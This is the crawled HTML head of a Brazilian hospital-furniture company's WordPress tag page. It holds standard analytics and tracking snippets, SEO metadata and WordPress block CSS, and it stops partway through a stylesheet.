

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medworld.com.br/tag/masculina/
body_size: 28116
content:

<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Medworld | Móveis Hospitalares</title>

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <noscript>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    </noscript>

    <!-- Google Tag Manager -->
    <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRCKBBB');</script>
    <!-- End Google Tag Manager -->

    <!-- Smartsupp Live Chat script -->
    <!-- <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '97e546c03365bf688a35e5b2870b0b7a3ba836c7';
    window.smartsupp||(function(d) {
      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
      c.type='text/javascript';c.charset='utf-8';c.async=true;
      c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);
    </script> -->

    <!-- Facebook Pixel Code -->
    <script defer>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '320258118441971');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=320258118441971&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://medworld.com.br/tag/masculina/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masculina | Medworld | Móveis Hospitalares" />
	<meta property="og:url" content="https://medworld.com.br/tag/masculina/" />
	<meta property="og:site_name" content="Medworld | Móveis Hospitalares" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medworld.com.br/tag/masculina/","url":"https://medworld.com.br/tag/masculina/","name":"Masculina | Medworld | Móveis Hospitalares","isPartOf":{"@id":"https://medworld.com.br/#website"},"primaryImageOfPage":{"@id":"https://medworld.com.br/tag/masculina/#primaryimage"},"image":{"@id":"https://medworld.com.br/tag/masculina/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-scaled.jpg","breadcrumb":{"@id":"https://medworld.com.br/tag/masculina/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/tag/masculina/#primaryimage","url":"https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-scaled.jpg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-scaled.jpg","width":2560,"height":1707,"caption":"Imagem: Shutterstock"},{"@type":"BreadcrumbList","@id":"https://medworld.com.br/tag/masculina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medworld.com.br/"},{"@type":"ListItem","position":2,"name":"Masculina"}]},{"@type":"WebSite","@id":"https://medworld.com.br/#website","url":"https://medworld.com.br/","name":"Medworld | Móveis Hospitalares","description":"Desde 1999, fabricando móveis hospitalares funcionais e sofisticados, com inovação e qualidade.","publisher":{"@id":"https://medworld.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medworld.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://medworld.com.br/#organization","name":"Medworld | Móveis Hospitalares","url":"https://medworld.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/logo/image/","url":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","width":176,"height":51,"caption":"Medworld | Móveis Hospitalares"},"image":{"@id":"https://medworld.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MedworldMoveisHospitalares/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Medworld | Móveis Hospitalares &raquo; Masculina" href="https://medworld.com.br/tag/masculina/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 